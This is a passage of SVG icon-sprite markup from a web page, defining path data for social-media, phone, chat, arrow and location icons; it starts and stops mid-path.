13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 